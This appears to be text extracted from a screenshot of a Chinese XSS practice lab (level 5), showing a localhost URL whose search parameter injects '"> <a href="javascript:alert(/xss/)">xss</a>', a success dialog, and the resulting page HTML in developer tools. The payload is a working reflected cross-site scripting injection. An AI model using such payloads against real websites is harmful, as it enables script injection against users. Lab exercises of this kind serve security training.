 localhost/level5.php?keyword=">%20<a%20href="javascript:alert(/xss/)">xss</a>&submit=搜索
常用 网站 爬虫 机场 教程 博客 论坛 工具 译 百度翻译-20
localhost 显示
完成的不错!
取消 确定
没有找到和"> <a href="javascript:alert(/xss/)">xss</a>相关的结
xss"> 搜索
LEVEL5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"> <a href="javascript:alert(/xss/)">xss</a>相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value>
<a href="javascript:alert(/xss/)">xss</a> == $0
"">  "
<input type="submit" name="submit" value="搜索">